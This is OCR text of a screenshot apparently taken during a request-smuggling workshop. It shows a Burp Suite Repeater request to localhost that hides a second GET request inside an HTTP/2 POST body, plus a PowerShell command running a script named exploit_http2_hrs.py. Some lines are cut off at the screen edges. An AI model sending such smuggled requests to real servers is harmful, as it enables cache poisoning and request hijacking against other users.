 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.9.1 - Temporary Pr
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Lo
16 × 17 × ...
Send Cancel < >
Request
Pretty Raw Hex \n
1 POST / HTTP/2
2 Host: localhost:8443
3 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Gecko/20100101 Firefox/95.0
4 Accept:
text/html,application/xhtml+xml,applicatio
f,image/webp,*/*;q=0.8
5 Accept-Language: en-CA,en-US;q=0.7,en;q=0
6 Accept-Encoding: gzip, deflate
7 Upgrade-Insecure-Requests: 1
8 Sec-Fetch-Dest: document
9 Sec-Fetch-Mode: navigate
10 Sec-Fetch-Site: none
11 Sec-Fetch-User: ?1
12 Te: trailers
13 Content-Length: 0
14
15 GET /test1234 HTTP/1.1
16 Host: localhost:8443
17
18
Search...
Done
C:\Code\request-smuggling-workshop\02_http2_cl\exploit_http2_hrs.py - Notepad++
File Edit Search View Encoding Language Settings Tools Macro Run Plugins Window ? X
Windows PowerShell
PS C:\Code\request-smuggling-workshop\02_http2_cl> python .\exploit_http2_hrs.py --host https://l
tatic/diagram_full_size.png --url1s /static/style.css --url2 /static/not_found
35°F Clear